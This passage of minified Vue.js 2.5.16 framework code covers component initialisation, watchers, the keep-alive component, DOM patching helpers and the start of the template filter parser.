e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Wt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},Ye.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Ye.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Ye.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||f(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var Ee={enumerable:!0,configurable:!0,get:x,set:x};function je(t,e,n){Ee.get=function(){return this[e][n]},Ee.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Ee)}function Pe(t){t._watchers=[];var e=t.$options;e.props&&function(n,r){var i=n.$options.propsData||{},o=n._props={},a=n.$options._propKeys=[];n.$parent&&St(!1);var t=function(t){a.push(t);var e=Ft(t,r,i,n);Ct(o,t,e),t in n||je(n,"_props",t)};for(var e in r)t(e);St(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]=null==e[n]?x:w(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){ft();try{return t.call(e,e)}catch(t){return Wt(t,e,"data()"),{}}finally{dt()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);for(;i--;){var o=n[i];0,r&&d(r,o)||R(o)||je(t,"_data",o)}Mt(e,!0)}(t):Mt(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=nt();for(var i in e){var o=e[i],a="function"==typeof o?o:o.get;0,r||(n[i]=new Ye(t,a||x,x,Ne)),i in t||Le(t,i,o)}}(t,e.computed),e.watch&&e.watch!==Q&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Ie(t,n,r[i]);else Ie(t,n,r)}}(t,e.watch)}var Ne={lazy:!0};function Le(t,e,n){var r=!nt();"function"==typeof n?(Ee.get=r?Fe(e):n,Ee.set=x):(Ee.get=n.get?r&&!1!==n.cache?Fe(e):n.get:x,Ee.set=n.set?n.set:x),Object.defineProperty(t,e,Ee)}function Fe(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ct.target&&t.depend(),t.value}}function Ie(t,e,n,r){return c(n)&&(n=(r=n).handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function Re(e,t){if(e){for(var n=Object.create(null),r=at?Reflect.ownKeys(e).filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}):Object.keys(e),i=0;i<r.length;i++){for(var o=r[i],a=e[o].from,s=t;s;){if(s._provided&&d(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in e[o]){var u=e[o].default;n[o]="function"==typeof u?u.call(t):u}else 0}return n}}function He(t,e){var n,r,i,o,a;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(L(t))for(o=Object.keys(t),n=new Array(o.length),r=0,i=o.length;r<i;r++)a=o[r],n[r]=e(t[a],a,r);return N(n)&&(n._isVList=!0),n}function We(t,e,n,r){var i,o=this.$scopedSlots[t];if(o)n=n||{},r&&(n=S(S({},r),n)),i=o(n)||e;else{var a=this.$slots[t];a&&(a._rendered=!0),i=a||e}var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function Ue(t){return Lt(this.$options,"filters",t)||O}function Ve(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Ge(t,e,n,r,i){var o=j.keyCodes[e]||n;return i&&r&&!j.keyCodes[e]?Ve(i,r):o?Ve(o,t):r?_(r)!==e:void 0}function ze(n,r,i,o,a){if(i)if(L(i)){var s;Array.isArray(i)&&(i=k(i));var t=function(e){if("class"===e||"style"===e||l(e))s=n;else{var t=n.attrs&&n.attrs.type;s=o||j.mustUseProp(r,t,e)?n.domProps||(n.domProps={}):n.attrs||(n.attrs={})}e in s||(s[e]=i[e],a&&((n.on||(n.on={}))["update:"+e]=function(t){i[e]=t}))};for(var e in i)t(e)}else;return n}function Be(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||Ze(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function Je(t,e,n){return Ze(t,"__once__"+e+(n?"_"+n:""),!0),t}function Ze(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&qe(t[r],e+"_"+r,n);else qe(t,e,n)}function qe(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Ke(t,e){if(e)if(c(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Xe(t){t._o=Je,t._n=F,t._s=o,t._l=He,t._t=We,t._q=M,t._i=$,t._m=Be,t._f=Ue,t._k=Ge,t._b=ze,t._v=mt,t._e=vt,t._u=_e,t._g=Ke}function Qe(t,e,n,o,r){var a,s=r.options;d(o,"_uid")?(a=Object.create(o))._original=o:o=(a=o)._original;var i=T(s._compiled),u=!i;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||y,this.injections=Re(s.inject,o),this.slots=function(){return ye(n,o)},i&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=t.scopedSlots||y),s._scopeId?this._c=function(t,e,n,r){var i=un(a,t,e,n,r,u);return i&&!Array.isArray(i)&&(i.fnScopeId=s._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return un(a,t,e,n,r,u)}}function tn(t,e,n,r){var i=yt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function en(t,e){for(var n in e)t[g(n)]=e[n]}Xe(Qe.prototype);var nn={init:function(t,e,n,r){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var i=t;nn.prepatch(i,i)}else{(t.componentInstance=function(t,e,n,r){var i={_isComponent:!0,parent:e,_parentVnode:t,_parentElm:n||null,_refElm:r||null},o=t.data.inlineTemplate;N(o)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns);return new t.componentOptions.Ctor(i)}(t,we,n,r)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,i){var o=!!(i||t.$options._renderChildren||r.data.scopedSlots||t.$scopedSlots!==y);if(t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i,t.$attrs=r.data.attrs||y,t.$listeners=n||y,e&&t.$options.props){St(!1);for(var a=t._props,s=t.$options._propKeys||[],u=0;u<s.length;u++){var c=s[u],l=t.$options.props;a[c]=Ft(c,l,e,t)}St(!0),t.$options.propsData=e}n=n||y;var f=t.$options._parentListeners;t.$options._parentListeners=n,me(t,n,f),o&&(t.$slots=ye(i,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,ke(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,Oe.push(e)):Se(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,be(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);ke(e,"deactivated")}}(e,!0):e.$destroy())}},rn=Object.keys(nn);function on(t,e,n,r,i){if(!P(t)){var o=n.$options._base;if(L(t)&&(t=o.extend(t)),"function"==typeof t){var a,s,u,c,l,f,d;if(P(t.cid)&&void 0===(t=function(e,n,t){if(T(e.error)&&N(e.errorComp))return e.errorComp;if(N(e.resolved))return e.resolved;if(T(e.loading)&&N(e.loadingComp))return e.loadingComp;if(!N(e.contexts)){var r=e.contexts=[t],i=!0,o=function(){for(var t=0,e=r.length;t<e;t++)r[t].$forceUpdate()},a=I(function(t){e.resolved=fe(t,n),i||o()}),s=I(function(t){N(e.errorComp)&&(e.error=!0,o())}),u=e(a,s);return L(u)&&("function"==typeof u.then?P(e.resolved)&&u.then(a,s):N(u.component)&&"function"==typeof u.component.then&&(u.component.then(a,s),N(u.error)&&(e.errorComp=fe(u.error,n)),N(u.loading)&&(e.loadingComp=fe(u.loading,n),0===u.delay?e.loading=!0:setTimeout(function(){P(e.resolved)&&P(e.error)&&(e.loading=!0,o())},u.delay||200)),N(u.timeout)&&setTimeout(function(){P(e.resolved)&&s(null)},u.timeout))),i=!1,e.loading?e.loadingComp:e.resolved}e.contexts.push(t)}(a=t,o,n)))return s=a,u=e,c=n,l=r,f=i,(d=vt()).asyncFactory=s,d.asyncMeta={data:u,context:c,children:l,tag:f},d;e=e||{},yn(t),N(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.props||(e.props={}))[n]=e.model.value;var i=e.on||(e.on={});N(i[r])?i[r]=[e.model.callback].concat(i[r]):i[r]=e.model.callback}(t.options,e);var h=function(t,e,n){var r=e.options.props;if(!P(r)){var i={},o=t.attrs,a=t.props;if(N(o)||N(a))for(var s in r){var u=_(s);ue(i,a,s,u,!0)||ue(i,o,s,u,!1)}return i}}(e,t);if(T(t.options.functional))return function(t,e,n,r,i){var o=t.options,a={},s=o.props;if(N(s))for(var u in s)a[u]=Ft(u,s,e||y);else N(n.attrs)&&en(a,n.attrs),N(n.props)&&en(a,n.props);var c=new Qe(n,a,i,r,t),l=o.render.call(null,c._c,c);if(l instanceof ht)return tn(l,n,c.parent,o);if(Array.isArray(l)){for(var f=ce(l)||[],d=new Array(f.length),h=0;h<f.length;h++)d[h]=tn(f[h],n,c.parent,o);return d}}(t,h,e,n,r);var p=e.on;if(e.on=e.nativeOn,T(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<rn.length;n++){var r=rn[n];e[r]=nn[r]}}(e);var m=t.options.name||i;return new ht("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:h,listeners:p,tag:i,children:r},a)}}}var an=1,sn=2;function un(t,e,n,r,i,o){return(Array.isArray(n)||D(n))&&(i=r,r=n,n=void 0),T(o)&&(i=sn),function(t,e,n,r,i){if(N(n)&&N(n.__ob__))return vt();N(n)&&N(n.is)&&(e=n.is);if(!e)return vt();0;Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);i===sn?r=ce(r):i===an&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r));var o,a;if("string"==typeof e){var s;a=t.$vnode&&t.$vnode.ns||j.getTagNamespace(e),o=j.isReservedTag(e)?new ht(j.parsePlatformTagName(e),n,r,void 0,void 0,t):N(s=Lt(t.$options,"components",e))?on(s,n,t,r,e):new ht(e,n,r,void 0,void 0,t)}else o=on(e,n,t,r);return Array.isArray(o)?o:N(o)?(N(a)&&function t(e,n,r){e.ns=n;"foreignObject"===e.tag&&(r=!(n=void 0));if(N(e.children))for(var i=0,o=e.children.length;i<o;i++){var a=e.children[i];N(a.tag)&&(P(a.ns)||T(r)&&"svg"!==a.tag)&&t(a,n,r)}}(o,a),N(n)&&function(t){L(t.style)&&ne(t.style);L(t.class)&&ne(t.class)}(n),o):vt()}(t,e,n,r,i)}var cn,ln,fn,dn,hn,pn,vn,mn=0;function yn(t){var e=t.options;if(t.super){var n=yn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.extendOptions,i=t.sealedOptions;for(var o in n)n[o]!==i[o]&&(e||(e={}),e[o]=gn(n[o],r[o],i[o]));return e}(t);r&&S(t.extendOptions,r),(e=t.options=Nt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function gn(t,e,n){if(Array.isArray(t)){var r=[];n=Array.isArray(n)?n:[n],e=Array.isArray(e)?e:[e];for(var i=0;i<t.length;i++)(0<=e.indexOf(t[i])||n.indexOf(t[i])<0)&&r.push(t[i]);return r}return t}function _n(t){this._init(t)}function wn(t){t.cid=0;var a=1;t.extend=function(t){t=t||{};var e=this,n=e.cid,r=t._Ctor||(t._Ctor={});if(r[n])return r[n];var i=t.name||e.options.name;var o=function(t){this._init(t)};return((o.prototype=Object.create(e.prototype)).constructor=o).cid=a++,o.options=Nt(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)je(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)Le(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,Y.forEach(function(t){o[t]=e[t]}),i&&(o.options.components[i]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=S({},o.options),r[n]=o}}function bn(t){return t&&(t.Ctor.options.name||t.tag)}function Sn(t,e){return Array.isArray(t)?-1<t.indexOf(e):"string"==typeof t?-1<t.split(",").indexOf(e):!!r(t)&&t.test(e)}function kn(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=bn(a.componentOptions);s&&!e(s)&&xn(n,o,r,i)}}}function xn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,f(n,e)}_n.prototype._init=function(t){var e,n,r,i,o=this;o._uid=mn++,o._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r,n._parentElm=e._parentElm,n._refElm=e._refElm;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(o,t):o.$options=Nt(yn(o.constructor),t||{},o),function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}((o._renderProxy=o)._self=o),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&me(t,e)}(o),function(i){i._vnode=null,i._staticTrees=null;var t=i.$options,e=i.$vnode=t._parentVnode,n=e&&e.context;i.$slots=ye(t._renderChildren,n),i.$scopedSlots=y,i._c=function(t,e,n,r){return un(i,t,e,n,r,!1)},i.$createElement=function(t,e,n,r){return un(i,t,e,n,r,!0)};var r=e&&e.data;Ct(i,"$attrs",r&&r.attrs||y,null,!0),Ct(i,"$listeners",t._parentListeners||y,null,!0)}(o),ke(o,"beforeCreate"),(n=Re((e=o).$options.inject,e))&&(St(!1),Object.keys(n).forEach(function(t){Ct(e,t,n[t])}),St(!0)),Pe(o),(i=(r=o).$options.provide)&&(r._provided="function"==typeof i?i.call(r):i),ke(o,"created"),o.$options.el&&o.$mount(o.$options.el)},cn=_n,ln={get:function(){return this._data}},fn={get:function(){return this._props}},Object.defineProperty(cn.prototype,"$data",ln),Object.defineProperty(cn.prototype,"$props",fn),cn.prototype.$set=Tt,cn.prototype.$delete=Dt,cn.prototype.$watch=function(t,e,n){if(c(e))return Ie(this,t,e,n);(n=n||{}).user=!0;var r=new Ye(this,t,e,n);return n.immediate&&e.call(this,r.value),function(){r.teardown()}},hn=/^hook:/,(dn=_n).prototype.$on=function(t,e){if(Array.isArray(t))for(var n=0,r=t.length;n<r;n++)this.$on(t[n],e);else(this._events[t]||(this._events[t]=[])).push(e),hn.test(t)&&(this._hasHookEvent=!0);return this},dn.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},dn.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)this.$off(t[r],e);return n}var o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;if(e)for(var a,s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},dn.prototype.$emit=function(e){var n=this,t=n._events[e];if(t){t=1<t.length?b(t):t;for(var r=b(arguments,1),i=0,o=t.length;i<o;i++)try{t[i].apply(n,r)}catch(t){Wt(t,n,'event handler for "'+e+'"')}}return n},(pn=_n).prototype._update=function(t,e){var n=this;n._isMounted&&ke(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=we;(we=n)._vnode=t,i?n.$el=n.__patch__(i,t):(n.$el=n.__patch__(n.$el,t,e,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),we=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},pn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},pn.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){ke(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||f(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),ke(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}},Xe((vn=_n).prototype),vn.prototype.$nextTick=function(t){return te(t,this)},vn.prototype._render=function(){var e,n=this,t=n.$options,r=t.render,i=t._parentVnode;i&&(n.$scopedSlots=i.data.scopedSlots||y),n.$vnode=i;try{e=r.call(n._renderProxy,n.$createElement)}catch(t){Wt(t,n,"render"),e=n._vnode}return e instanceof ht||(e=vt()),e.parent=i,e};var On,Mn,Cn,Tn=[String,RegExp,Array],Dn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Tn,exclude:Tn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)xn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){kn(t,function(t){return Sn(e,t)})}),this.$watch("exclude",function(e){kn(t,function(t){return!Sn(e,t)})})},render:function(){var t=this.$slots.default,e=he(t),n=e&&e.componentOptions;if(n){var r=bn(n),i=this.include,o=this.exclude;if(i&&(!r||!Sn(i,r))||o&&r&&Sn(o,r))return e;var a=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,f(s,u),s.push(u)):(a[u]=e,s.push(u),this.max&&s.length>parseInt(this.max)&&xn(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};On=_n,Cn={get:function(){return j}},Object.defineProperty(On,"config",Cn),On.util={warn:st,extend:S,mergeOptions:Nt,defineReactive:Ct},On.set=Tt,On.delete=Dt,On.nextTick=te,On.options=Object.create(null),Y.forEach(function(t){On.options[t+"s"]=Object.create(null)}),S((On.options._base=On).options.components,Dn),On.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(-1<e.indexOf(t))return this;var n=b(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},On.mixin=function(t){return this.options=Nt(this.options,t),this},wn(On),Mn=On,Y.forEach(function(n){Mn[n]=function(t,e){return e?("component"===n&&c(e)&&(e.name=e.name||t,e=this.options._base.extend(e)),"directive"===n&&"function"==typeof e&&(e={bind:e,update:e}),this.options[n+"s"][t]=e):this.options[n+"s"][t]}}),Object.defineProperty(_n.prototype,"$isServer",{get:nt}),Object.defineProperty(_n.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(_n,"FunctionalRenderContext",{value:Qe}),_n.version="2.5.16";var $n=s("style,class"),An=s("input,textarea,option,select,progress"),Yn=function(t,e,n){return"value"===n&&An(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},En=s("contenteditable,draggable,spellcheck"),jn=s("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Pn="http://www.w3.org/1999/xlink",Nn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Ln=function(t){return Nn(t)?t.slice(6,t.length):""},Fn=function(t){return null==t||!1===t};function In(t){for(var e=t.data,n=t,r=t;N(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Rn(r.data,e));for(;N(n=n.parent);)n&&n.data&&(e=Rn(e,n.data));return function(t,e){if(N(t)||N(e))return Hn(t,Wn(e));return""}(e.staticClass,e.class)}function Rn(t,e){return{staticClass:Hn(t.staticClass,e.staticClass),class:N(t.class)?[t.class,e.class]:e.class}}function Hn(t,e){return t?e?t+" "+e:t:e||""}function Wn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)N(e=Wn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):L(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Un={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=s("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Gn=s("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),zn=function(t){return Vn(t)||Gn(t)};function Bn(t){return Gn(t)?"svg":"math"===t?"math":void 0}var Jn=Object.create(null);var Zn=s("text,number,password,search,email,tel,url");function qn(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Kn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(Un[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Xn={create:function(t,e){Qn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qn(t,!0),Qn(e))},destroy:function(t){Qn(t,!0)}};function Qn(t,e){var n=t.data.ref;if(N(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?f(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}var tr=new ht("",{},[]),er=["create","activate","update","remove","destroy"];function nr(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&N(t.data)===N(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=N(n=t.data)&&N(n=n.attrs)&&n.type,i=N(n=e.data)&&N(n=n.attrs)&&n.type;return r===i||Zn(r)&&Zn(i)}(t,e)||T(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&P(e.asyncFactory.error))}function rr(t,e,n){var r,i,o={};for(r=e;r<=n;++r)N(i=t[r].key)&&(o[i]=r);return o}var ir={create:or,update:or,destroy:function(t){or(t,tr)}};function or(t,e){(t.data.directives||e.data.directives)&&function(e,n){var t,r,i,o=e===tr,a=n===tr,s=sr(e.data.directives,e.context),u=sr(n.data.directives,n.context),c=[],l=[];for(t in u)r=s[t],i=u[t],r?(i.oldValue=r.value,ur(i,"update",n,e),i.def&&i.def.componentUpdated&&l.push(i)):(ur(i,"bind",n,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var t=0;t<c.length;t++)ur(c[t],"inserted",n,e)};o?se(n,"insert",f):f()}l.length&&se(n,"postpatch",function(){for(var t=0;t<l.length;t++)ur(l[t],"componentUpdated",n,e)});if(!o)for(t in s)u[t]||ur(s[t],"unbind",e,e,a)}(t,e)}var ar=Object.create(null);function sr(t,e){var n,r,i,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=ar),(o[(i=r,i.rawName||i.name+"."+Object.keys(i.modifiers||{}).join("."))]=r).def=Lt(e.$options,"directives",r.name);return o}function ur(e,n,r,t,i){var o=e.def&&e.def[n];if(o)try{o(r.elm,e,r,t,i)}catch(t){Wt(t,r.context,"directive "+e.name+" "+n+" hook")}}var cr=[Xn,ir];function lr(t,e){var n=e.componentOptions;if(!(N(n)&&!1===n.Ctor.options.inheritAttrs||P(t.data.attrs)&&P(e.data.attrs))){var r,i,o=e.elm,a=t.data.attrs||{},s=e.data.attrs||{};for(r in N(s.__ob__)&&(s=e.data.attrs=S({},s)),s)i=s[r],a[r]!==i&&fr(o,r,i);for(r in(Z||K)&&s.value!==a.value&&fr(o,"value",s.value),a)P(s[r])&&(Nn(r)?o.removeAttributeNS(Pn,Ln(r)):En(r)||o.removeAttribute(r))}}function fr(t,e,n){-1<t.tagName.indexOf("-")?dr(t,e,n):jn(e)?Fn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):En(e)?t.setAttribute(e,Fn(n)||"false"===n?"false":"true"):Nn(e)?Fn(n)?t.removeAttributeNS(Pn,Ln(e)):t.setAttributeNS(Pn,e,n):dr(t,e,n)}function dr(e,t,n){if(Fn(n))e.removeAttribute(t);else{if(Z&&!q&&"TEXTAREA"===e.tagName&&"placeholder"===t&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var hr={create:lr,update:lr};function pr(t,e){var n=e.elm,r=e.data,i=t.data;if(!(P(r.staticClass)&&P(r.class)&&(P(i)||P(i.staticClass)&&P(i.class)))){var o=In(e),a=n._transitionClasses;N(a)&&(o=Hn(o,Wn(a))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var vr,mr,yr,gr,_r,wr,br={create:pr,update:pr},Sr=/[\w).+\-_$\]]/;function kr(t){var e,n,r,i,o,a=!1,s=!1,u=!1,c=!1,l=0,f=0,d=0,h=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var p=r-1,v=void 0;0<=p&&" "===(v=t.charAt(p));p--);v&&Sr.test(v)||(c=!0)}}else void 0===i?(h=r+1,i=t.slice(0,r).trim()):m();function m(){(o||(o=[])).push(t.slice(h,r).trim()),h=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==h&&m(),o)for(r=0;r<o.length;r++)i=xr(i,o[r]);return i}function xr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function Or(t){console.error("[Vue compiler]: "+t)}function Mr(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Cr(t,e,n){(t.props||(t.props=[])).push({name:e,value:n}),t.plain=!1}function Tr(t,e,n){(t.attrs||(t.attrs=[])).push({name:e,value:n}),t.plain=!1}function Dr(t,e,n){t.attrsMap[e]=n,t.attrsList.push({name:e,value:n})}function $r(t,e,n,r,i,o){var a;(r=r||y).capture&&(delete r.capture,e="!"+e),r.once&&(delete r.once,e="~"+e),r.passive&&(delete r.passive,e="&"+e),"click"===e&&(r.right?(e="contextmenu",delete r.right):r.middle&&(e="mouseup")),r.native?(delete r.native,a=t.nativeEvents||(t.nativeEvents={})):a=t.events||(t.events={});var s={value:n.trim()};r!==y&&(s.modifiers=r);var u=a[e];Array.isArray(u)?i?u.unshift(s):u.push(s):a[e]=u?i?[s,u]:[u,s]:s,t.plain=!1}function Ar(t,e,n){var 